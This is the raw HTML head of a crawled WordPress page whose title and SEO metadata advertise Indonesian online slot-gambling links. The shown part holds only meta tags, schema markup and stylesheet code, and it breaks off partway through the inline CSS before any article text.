

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/
body_size: 18590
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan</title>
	<meta name="description" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan" />
	<meta property="og:description" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-11T07:17:54+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan" />
	<meta name="twitter:description" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan","datePublished":"2023-05-11T07:17:54+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/"},"wordCount":2055,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/","url":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/","name":"Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-11T07:17:54+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Hulu Sungai Selatan"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 
Hulu Sungai Selatan Comments Feed" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 